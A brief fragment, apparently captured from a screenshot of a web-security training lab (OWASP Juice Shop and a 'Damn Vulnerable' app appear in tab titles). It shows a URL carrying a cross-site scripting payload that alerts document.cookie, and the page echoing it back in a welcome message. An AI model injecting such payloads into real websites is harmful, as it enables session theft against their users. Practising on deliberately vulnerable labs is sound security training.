 lightside.me/forum/domoverviewpure_safesink.html#uname=<i>luke</i><script>alert(document.cookie)</script>
OWASP Juice Shop Login :: Damn Vulnera... Light Side Dark Side
Welcome <i>luke</i><script>alert(document.cookie)</script>